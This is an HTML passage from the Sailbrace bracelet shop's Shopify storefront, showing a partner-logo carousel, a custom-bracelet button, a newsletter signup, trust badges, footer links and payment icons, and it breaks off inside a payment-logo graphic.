class="logo-list__item bg-custom"style="--background: 240 240 240;" ><img src="//www.sailbrace.com/cdn/shop/files/COLMAR.webp?v=1755258617&amp;width=150" alt="" srcset="//www.sailbrace.com/cdn/shop/files/COLMAR.webp?v=1755258617&amp;width=100 100w, //www.sailbrace.com/cdn/shop/files/COLMAR.webp?v=1755258617&amp;width=150 150w" width="150" height="145" loading="lazy" style="--logo-list-image-max-width: 100px" class="logo-list__image" sizes="100px"></div><div 
class="logo-list__item bg-custom"style="--background: 240 240 240;" ><img src="//www.sailbrace.com/cdn/shop/files/postonjska-jama2.png?v=1730110839&amp;width=1000" alt="" srcset="//www.sailbrace.com/cdn/shop/files/postonjska-jama2.png?v=1730110839&amp;width=100 100w, //www.sailbrace.com/cdn/shop/files/postonjska-jama2.png?v=1730110839&amp;width=200 200w" width="1000" height="797" loading="lazy" style="--logo-list-image-max-width: 100px" class="logo-list__image" sizes="100px"></div><div 
class="logo-list__item bg-custom"style="--background: 240 240 240;" ><img src="//www.sailbrace.com/cdn/shop/files/compass2.png?v=1730110840&amp;width=1000" alt="" srcset="//www.sailbrace.com/cdn/shop/files/compass2.png?v=1730110840&amp;width=100 100w, //www.sailbrace.com/cdn/shop/files/compass2.png?v=1730110840&amp;width=200 200w" width="1000" height="798" loading="lazy" style="--logo-list-image-max-width: 100px" class="logo-list__image" sizes="100px"></div><div 
class="logo-list__item bg-custom"style="--background: 240 240 240;" ><img src="//www.sailbrace.com/cdn/shop/files/3zinnen.webp?v=1755258551&amp;width=150" alt="" srcset="//www.sailbrace.com/cdn/shop/files/3zinnen.webp?v=1755258551&amp;width=100 100w, //www.sailbrace.com/cdn/shop/files/3zinnen.webp?v=1755258551&amp;width=150 150w" width="150" height="106" loading="lazy" style="--logo-list-image-max-width: 100px" class="logo-list__image" sizes="100px"></div><div 
class="logo-list__item bg-custom"style="--background: 240 240 240;" ><img src="//www.sailbrace.com/cdn/shop/files/download_1.webp?v=1755258814&amp;width=150" alt="" srcset="//www.sailbrace.com/cdn/shop/files/download_1.webp?v=1755258814&amp;width=100 100w, //www.sailbrace.com/cdn/shop/files/download_1.webp?v=1755258814&amp;width=150 150w" width="150" height="141" loading="lazy" style="--logo-list-image-max-width: 100px" class="logo-list__image" sizes="100px"></div><div 
class="logo-list__item bg-custom"style="--background: 240 240 240;" ><img src="//www.sailbrace.com/cdn/shop/files/continental2.png?v=1730110839&amp;width=1000" alt="" srcset="//www.sailbrace.com/cdn/shop/files/continental2.png?v=1730110839&amp;width=100 100w, //www.sailbrace.com/cdn/shop/files/continental2.png?v=1730110839&amp;width=200 200w" width="1000" height="855" loading="lazy" style="--logo-list-image-max-width: 100px" class="logo-list__image" sizes="100px"></div><div 
class="logo-list__item bg-custom"style="--background: 240 240 240;" ><img src="//www.sailbrace.com/cdn/shop/files/Untitled-1.webp?v=1755258483&amp;width=150" alt="" srcset="//www.sailbrace.com/cdn/shop/files/Untitled-1.webp?v=1755258483&amp;width=100 100w, //www.sailbrace.com/cdn/shop/files/Untitled-1.webp?v=1755258483&amp;width=150 150w" width="150" height="146" loading="lazy" style="--logo-list-image-max-width: 100px" class="logo-list__image" sizes="100px"></div><div 
class="logo-list__item bg-custom"style="--background: 240 240 240;" ><img src="//www.sailbrace.com/cdn/shop/files/obertaurn.png?v=1729939308&amp;width=1276" alt="" srcset="//www.sailbrace.com/cdn/shop/files/obertaurn.png?v=1729939308&amp;width=90 90w, //www.sailbrace.com/cdn/shop/files/obertaurn.png?v=1729939308&amp;width=180 180w" width="1276" height="800" loading="lazy" style="--logo-list-image-max-width: 90px" class="logo-list__image" sizes="90px"></div><div 
class="logo-list__item bg-custom"style="--background: 240 240 240;" ><img src="//www.sailbrace.com/cdn/shop/files/COLMAR.webp?v=1755258617&amp;width=150" alt="" srcset="//www.sailbrace.com/cdn/shop/files/COLMAR.webp?v=1755258617&amp;width=100 100w, //www.sailbrace.com/cdn/shop/files/COLMAR.webp?v=1755258617&amp;width=150 150w" width="150" height="145" loading="lazy" style="--logo-list-image-max-width: 100px" class="logo-list__image" sizes="100px"></div><div 
class="logo-list__item bg-custom"style="--background: 240 240 240;" ><img src="//www.sailbrace.com/cdn/shop/files/postonjska-jama2.png?v=1730110839&amp;width=1000" alt="" srcset="//www.sailbrace.com/cdn/shop/files/postonjska-jama2.png?v=1730110839&amp;width=100 100w, //www.sailbrace.com/cdn/shop/files/postonjska-jama2.png?v=1730110839&amp;width=200 200w" width="1000" height="797" loading="lazy" style="--logo-list-image-max-width: 100px" class="logo-list__image" sizes="100px"></div><div 
class="logo-list__item bg-custom"style="--background: 240 240 240;" ><img src="//www.sailbrace.com/cdn/shop/files/compass2.png?v=1730110840&amp;width=1000" alt="" srcset="//www.sailbrace.com/cdn/shop/files/compass2.png?v=1730110840&amp;width=100 100w, //www.sailbrace.com/cdn/shop/files/compass2.png?v=1730110840&amp;width=200 200w" width="1000" height="798" loading="lazy" style="--logo-list-image-max-width: 100px" class="logo-list__image" sizes="100px"></div><div 
class="logo-list__item bg-custom"style="--background: 240 240 240;" ><img src="//www.sailbrace.com/cdn/shop/files/3zinnen.webp?v=1755258551&amp;width=150" alt="" srcset="//www.sailbrace.com/cdn/shop/files/3zinnen.webp?v=1755258551&amp;width=100 100w, //www.sailbrace.com/cdn/shop/files/3zinnen.webp?v=1755258551&amp;width=150 150w" width="150" height="106" loading="lazy" style="--logo-list-image-max-width: 100px" class="logo-list__image" sizes="100px"></div><div 
class="logo-list__item bg-custom"style="--background: 240 240 240;" ><img src="//www.sailbrace.com/cdn/shop/files/download_1.webp?v=1755258814&amp;width=150" alt="" srcset="//www.sailbrace.com/cdn/shop/files/download_1.webp?v=1755258814&amp;width=100 100w, //www.sailbrace.com/cdn/shop/files/download_1.webp?v=1755258814&amp;width=150 150w" width="150" height="141" loading="lazy" style="--logo-list-image-max-width: 100px" class="logo-list__image" sizes="100px"></div></div>
        </div>
      
    </div>
  </div>
<style> #shopify-section-template--25024990347593__logo_list_X3UFyL {margin-bottom: -30px;} </style></section><section id="shopify-section-template--25024990347593__rich_text_FDCHn7" class="shopify-section shopify-section--rich-text"><style>
  #shopify-section-template--25024990347593__rich_text_FDCHn7 {
    --section-background-hash: 001062010050121030090382270940200;
  }

  #shopify-section-template--25024990347593__rich_text_FDCHn7 + * {
    --previous-section-background-hash: 001062010050121030090382270940200;
  }</style><style>
    #shopify-section-template--25024990347593__rich_text_FDCHn7 {
      --rich-text-max-width: 650px
    }
  </style>

  <div class="section   section-full bg-custom"style="--background: 240 240 240;"><div class="rich-text justify-center ">
      <div class="rich-text__wrapper">
        <div class="prose justify-items-center text-center">
<a class="button button--xl button--outline "
  style="--button-background: 255 255 255 / var(--button-background-opacity, 1);"
  
  
  
  
  href="/pages/corporate-gifts"
  
  
 >Make Custom Bracelets</a>
</div>
      </div>
    </div>
  </div><style> #shopify-section-template--25024990347593__rich_text_FDCHn7 .button--outline {text-decoration: underline; box-shadow: inset 0 0 0 0px;} </style></section>
<!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--25024984777033__newsletter_UNjRVE" class="shopify-section shopify-section-group-footer-group shopify-section--newsletter"><style>
  #shopify-section-sections--25024984777033__newsletter_UNjRVE {
    --section-background-hash: 077077406004094060320625600209552;
  }

  #shopify-section-sections--25024984777033__newsletter_UNjRVE + * {
    --previous-section-background-hash: 077077406004094060320625600209552;
  }</style><div class="section   section-full bg-custom text-custom"style="--background: 0 0 0; --text-color: 255 255 255;"><div class="newsletter-content text-center justify-items-center"><div class="prose"><h5><strong>Join 200,000+ </strong>passion-seekers to receive exclusive benefits and unique deals.</h5></div><form method="post" action="/contact#newsletter-form-sections--25024984777033__newsletter_UNjRVE" id="newsletter-form-sections--25024984777033__newsletter_UNjRVE" accept-charset="UTF-8" class="form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

        <div class="fieldset-with-submit"><div class="form-control" ><input id="input-sections--25024984777033__newsletter_UNjRVE--contactemail" class="input is-floating" type="email" dir="ltr" name="contact[email]" placeholder=" " 
  
  
  
  
  autocomplete="email"
  
  enterkeyhint="send"
  required
  
><label for="input-sections--25024984777033__newsletter_UNjRVE--contactemail" class="floating-label">E-mail</label></div>
<button type="submit" class="button button--xl "
  style="--button-background: 255 255 255 / var(--button-background-opacity, 1);--button-outline-color: 255 255 255;--button-text-color: 0 0 0;"
  
  
  
  
  
  
  is="custom-button"
 >
    <div class="text-with-icon justify-center"><svg role="presentation" fill="none" focusable="false" stroke-width="2" width="18" height="18" class="icon icon-picto-envelope" viewBox="0 0 24 24">
        <path d="M1.77 18.063a3.586 3.586 0 0 0 3.174 3.11c2.278.24 4.637.49 7.056.49 2.417 0 4.778-.252 7.056-.49a3.584 3.584 0 0 0 3.175-3.11c.243-1.96.483-3.987.483-6.063 0-2.074-.24-4.102-.483-6.063a3.586 3.586 0 0 0-3.175-3.112c-2.278-.236-4.639-.487-7.056-.487s-4.778.252-7.056.49a3.583 3.583 0 0 0-3.175 3.11c-.243 1.96-.483 3.988-.483 6.062 0 2.074.24 4.102.483 6.063Z" fill="currentColor" fill-opacity=".12" stroke="currentColor" stroke-linejoin="round"/>
        <path d="m1.817 5.493 8.06 6.356a3.428 3.428 0 0 0 4.245 0l8.06-6.356" stroke="currentColor" stroke-linejoin="round"/>
      </svg>Subscribe</div></button></div></form></div></div>

</section><section id="shopify-section-sections--25024984777033__text-with-icons" class="shopify-section shopify-section-group-footer-group shopify-section--text-with-icons"><style>
  #shopify-section-sections--25024984777033__text-with-icons {
    --section-background-hash: 077077406004094060320625600209552;
  }

  #shopify-section-sections--25024984777033__text-with-icons + * {
    --previous-section-background-hash: 077077406004094060320625600209552;
  }</style><style>
    #shopify-section-sections--25024984777033__text-with-icons {
      --text-with-icons-template: minmax(0, 1fr);
      --text-with-icons-justify: center;
      --text-with-icons-text-align: center;
      --text-with-icons-gap: var(--spacing-5);
    }@media screen and (min-width: 699px) {
        #shopify-section-sections--25024984777033__text-with-icons {
          --text-with-icons-template: repeat(2, minmax(0, 1fr));
        }
      }@media screen and (min-width: 1150px) {
      #shopify-section-sections--25024984777033__text-with-icons {
        --text-with-icons-gap: var(--spacing-5);
      }
    }@media screen and (min-width: 1150px) {
        #shopify-section-sections--25024984777033__text-with-icons {
          --text-with-icons-template: repeat(4, 1fr);
          --text-with-icons-justify: center;
          --text-with-icons-text-align: center;
        }
      }</style>

  <div class="section   section-full bg-custom text-custom"style="--background: 0 0 0; --text-color: 255 255 255;">
    <div class="section-stack"><div class="text-with-icons">
        <scroll-carousel class="text-with-icons__list scroll-area full-bleed lg:unbleed" id="carousel-sections--25024984777033__text-with-icons" role="region"><div id="block-sections--25024984777033__text-with-icons-free-shipping" class="text-with-icons__item snap-center" role="group" aria-label="Item 1 of 4" ><div ><img src="//www.sailbrace.com/cdn/shop/files/Secure-payment_white_20ac1c1f-6c7f-4856-8643-477655799214.png?v=1755322323&amp;width=332" alt="" srcset="//www.sailbrace.com/cdn/shop/files/Secure-payment_white_20ac1c1f-6c7f-4856-8643-477655799214.png?v=1755322323&amp;width=24 24w, //www.sailbrace.com/cdn/shop/files/Secure-payment_white_20ac1c1f-6c7f-4856-8643-477655799214.png?v=1755322323&amp;width=48 48w" width="332" height="332" sizes="24px" style="--mobile-icon-max-width: 24px; --icon-max-width: 24px" class="image-icon"></div><div class="text-with-icons__text-wrapper">
                <div class="prose"><p class="h6">100% SECURE CHECKOUT</p></div>
              </div>
            </div><div id="block-sections--25024984777033__text-with-icons-customer-support" class="text-with-icons__item snap-center" role="group" aria-label="Item 2 of 4" ><div ><img src="//www.sailbrace.com/cdn/shop/files/FAST-Shipping_white_af72e016-a4d9-4df8-a1b4-fff52fd4579e.png?v=1755322322&amp;width=331" alt="" srcset="//www.sailbrace.com/cdn/shop/files/FAST-Shipping_white_af72e016-a4d9-4df8-a1b4-fff52fd4579e.png?v=1755322322&amp;width=24 24w, //www.sailbrace.com/cdn/shop/files/FAST-Shipping_white_af72e016-a4d9-4df8-a1b4-fff52fd4579e.png?v=1755322322&amp;width=48 48w" width="331" height="331" sizes="24px" style="--mobile-icon-max-width: 24px; --icon-max-width: 24px" class="image-icon"></div><div class="text-with-icons__text-wrapper">
                <div class="prose"><p class="h6">FAST SHIPPING</p></div>
              </div>
            </div><div id="block-sections--25024984777033__text-with-icons-discount" class="text-with-icons__item snap-center" role="group" aria-label="Item 3 of 4" ><div ><img src="//www.sailbrace.com/cdn/shop/files/Money-back_white_e929a0fa-80af-41e8-a7aa-ed62452f56fe.png?v=1755322321&amp;width=280" alt="" srcset="//www.sailbrace.com/cdn/shop/files/Money-back_white_e929a0fa-80af-41e8-a7aa-ed62452f56fe.png?v=1755322321&amp;width=24 24w, //www.sailbrace.com/cdn/shop/files/Money-back_white_e929a0fa-80af-41e8-a7aa-ed62452f56fe.png?v=1755322321&amp;width=48 48w" width="280" height="280" sizes="24px" style="--mobile-icon-max-width: 24px; --icon-max-width: 24px" class="image-icon"></div><div class="text-with-icons__text-wrapper">
                <div class="prose"><p class="h6">14 DAYS MONEY BACK GUARANTEE</p></div>
              </div>
            </div><div id="block-sections--25024984777033__text-with-icons-payment" class="text-with-icons__item snap-center" role="group" aria-label="Item 4 of 4" ><div ><img src="//www.sailbrace.com/cdn/shop/files/Verified-brand_white_a2bb50c1-5543-4f1b-98bd-13f10e4334cb.png?v=1755322320&amp;width=268" alt="" srcset="//www.sailbrace.com/cdn/shop/files/Verified-brand_white_a2bb50c1-5543-4f1b-98bd-13f10e4334cb.png?v=1755322320&amp;width=24 24w, //www.sailbrace.com/cdn/shop/files/Verified-brand_white_a2bb50c1-5543-4f1b-98bd-13f10e4334cb.png?v=1755322320&amp;width=48 48w" width="268" height="268" loading="lazy" sizes="24px" style="--mobile-icon-max-width: 24px; --icon-max-width: 24px" class="image-icon"></div><div class="text-with-icons__text-wrapper">
                <div class="prose"><p class="h6">VERIFIED BRAND</p></div>
              </div>
            </div></scroll-carousel><page-dots aria-controls="carousel-sections--25024984777033__text-with-icons" class="page-dots peer-not-scrollable:hidden"><button type="button" class="tap-area" aria-current="true">
                <span class="sr-only">Go to item 1</span>
              </button><button type="button" class="tap-area" aria-current="false">
                <span class="sr-only">Go to item 2</span>
              </button><button type="button" class="tap-area" aria-current="false">
                <span class="sr-only">Go to item 3</span>
              </button><button type="button" class="tap-area" aria-current="false">
                <span class="sr-only">Go to item 4</span>
              </button></page-dots></div>
    </div>
  </div></section><footer id="shopify-section-sections--25024984777033__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><style>
  @media screen and (min-width: 1000px) {
    #shopify-section-sections--25024984777033__footer {--footer-block-list-justify-content: space-between;
    }
  }
</style><div class="footer">
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list empty:hidden"><div class="footer__block footer__block--text" >
                  <p class="bold">Follow Us</p><ul class="social-media " role="list"><li>
      <a href="https://www.facebook.com/sailbrace/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Facebook"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-facebook" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.instagram.com/sailbrace/?hl=en" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Instagram"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-instagram" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.pinterest.cl/sailbrace/_saved/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Pinterest"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-pinterest" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.765 2.401c3.59-.054 5.837 1.4 6.895 3.95.349.842.722 2.39.442 3.675-.112.512-.144 1.048-.295 1.53-.308.983-.708 1.853-1.238 2.603-.72 1.02-1.81 1.706-3.182 2.052-1.212.305-2.328-.152-2.976-.643-.206-.156-.483-.36-.56-.643h-.029c-.046.515-.244 1.062-.383 1.531-.193.65-.23 1.321-.472 1.929a12.345 12.345 0 0 1-.942 1.868c-.184.302-.692 1.335-1.061 1.347-.04-.078-.057-.108-.06-.245-.118-.19-.035-.508-.087-.766-.082-.4-.145-1.123-.06-1.53v-.643c.096-.442.092-.894.207-1.317.25-.92.39-1.895.648-2.848.249-.915.477-1.916.678-2.847.045-.21-.21-.815-.265-1.041-.174-.713-.042-1.7.176-2.236.275-.674 1.08-1.703 2.122-1.439.838.212 1.371 1.118 1.09 2.266-.295 1.205-.677 2.284-.943 3.49-.068.311.05.641.118.827.248.672 1 1.324 2.004 1.072 1.52-.383 2.193-1.76 2.652-3.246.124-.402.109-.781.206-1.225.204-.935.118-2.331-.177-3.061-.472-1.17-1.353-1.92-2.563-2.328L12.707 4.3c-.56-.128-1.626.064-2.004.183-1.69.535-2.737 1.427-3.388 3.032-.222.546-.344 1.1-.383 1.868l-.03.276c.13.686.144 1.14.413 1.653.132.252.447.451.5.765.032.185-.104.464-.147.613-.065.224-.041.48-.147.673-.192.349-.714.087-.943-.061-1.192-.77-2.175-2.995-1.62-5.144.085-.332.09-.62.206-.919.723-1.844 1.802-2.978 3.359-3.95.583-.364 1.37-.544 2.092-.734l1.149-.154Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.youtube.com/channel/UCvh9b0tzaxhAgbJClFnSIwQ" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on YouTube"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-youtube" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.44 5.243c.929.244 1.66.963 1.909 1.876.451 1.654.451 5.106.451 5.106s0 3.452-.451 5.106a2.681 2.681 0 0 1-1.91 1.876c-1.684.443-8.439.443-8.439.443s-6.754 0-8.439-.443a2.682 2.682 0 0 1-1.91-1.876c-.45-1.654-.45-5.106-.45-5.106s0-3.452.45-5.106a2.681 2.681 0 0 1 1.91-1.876c1.685-.443 8.44-.443 8.44-.443s6.754 0 8.438.443Zm-5.004 6.982L9.792 15.36V9.091l5.646 3.134Z" fill="currentColor"/>
      </svg></a>
    </li></ul></div><div class="footer__block footer__block--menu" ><p class="bold">Customer Service</p><ul class="v-stack gap-3" role="list"><li>
                          <a href="/pages/contact-us" class="inline-block link-faded break-all">CONTACT US</a>
                        </li><li>
                          <a href="/pages/shipping" class="inline-block link-faded break-all">SHIPPING</a>
                        </li><li>
                          <a href="/pages/faqs-2020" class="inline-block link-faded break-all">FAQ</a>
                        </li><li>
                          <a href="/pages/new-terms-conditions" class="inline-block link-faded break-all">TERMS & CONDITIONS</a>
                        </li><li>
                          <a href="/pages/privacy-policy" class="inline-block link-faded break-all">PRIVACY POLICY</a>
                        </li><li>
                          <a href="mailto:info@sailbrace.com" class="inline-block link-faded break-all">info@sailbrace.com</a>
                        </li></ul>
                  </div><div class="footer__block footer__block--menu" ><p class="bold">Join Sailbrace</p><ul class="v-stack gap-3" role="list"><li>
                          <a href="/pages/wholesale" class="inline-block link-faded break-all">BECOME A RETAILER</a>
                        </li><li>
                          <a href="/pages/corporate-gifts" class="inline-block link-faded break-all">CORPORATE GIFTS</a>
                        </li><li>
                          <a href="/pages/our-story" class="inline-block link-faded break-all">OUR STORY</a>
                        </li></ul>
                  </div><div class="footer__block footer__block--text" >
                  <p class="bold">Change language</p>
                    <div class="footer__aside-top stack_country_selector">
                      <div class="h-stack gap-6">
                        
<div class="relative">
      <button type="button" class="text-with-icon gap-2.5 group" aria-label="Change language" aria-controls="popover-localization-form-locale--sections--25024984777033__footer" aria-expanded="false">
        <span class="bold text-sm">English</span><svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></button>

      <x-popover id="popover-localization-form-locale--sections--25024984777033__footer" initial-focus="[aria-selected='true']" anchor-horizontal="end" anchor-vertical="start" class="popover">
        <p class="h5" slot="title">Language</p><form method="post" action="/localization" id="localization-form-locale--sections--25024984777033__footer" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/" /><x-listbox class="popover-listbox popover-listbox--sm" role="listbox"><button type="submit" class="popover-listbox__option" name="locale_code" role="option" value="en" aria-selected="true">English</button><button type="submit" class="popover-listbox__option" name="locale_code" role="option" value="de" >Deutsch</button><button type="submit" class="popover-listbox__option" name="locale_code" role="option" value="fr" >Français</button><button type="submit" class="popover-listbox__option" name="locale_code" role="option" value="es" >Español</button><button type="submit" class="popover-listbox__option" name="locale_code" role="option" value="it" >Italiano</button><button type="submit" class="popover-listbox__option" name="locale_code" role="option" value="sl" >Slovenščina</button></x-listbox></form></x-popover>
    </div></div>
                  </div>
                </div></div><div class="footer__aside empty:hidden"><div class="footer__aside-top"><div class="h-stack gap-6">
              </div></div><div class="footer__aside-bottom"><ul class="footer__payment-icons h-stack wrap gap-2"><li class="contents"><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li><li class="contents"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 